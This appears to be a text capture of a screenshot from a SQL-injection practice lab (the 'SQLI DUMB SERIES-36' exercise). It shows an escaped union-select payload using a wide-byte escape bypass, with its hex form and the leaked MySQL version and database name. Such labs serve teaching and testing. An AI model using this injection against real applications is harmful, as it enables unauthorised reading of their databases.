 Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:security
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,version(),database() --
The Query String you input in Hex becomes : 2d31e35c2720756e696f6e2073656c65637420312c76657273696f6e28292c646174616261736528292​02d2d20